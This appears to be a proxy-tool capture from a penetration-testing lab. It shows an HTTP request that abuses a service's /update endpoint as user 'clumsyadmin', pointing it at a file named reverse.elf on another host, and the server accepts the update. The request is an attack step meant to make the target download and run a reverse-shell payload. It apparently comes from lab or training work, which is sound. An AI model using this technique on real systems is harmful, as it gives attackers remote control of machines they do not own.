 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /update HTTP/1.1
2 Host: 192.168.123.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 68
12
13
14 {
"user":"clumsyadmin",
"url":"http://192.168.45.216/reverse.elf"
}
15
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 17 May 2025 14:45:28 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.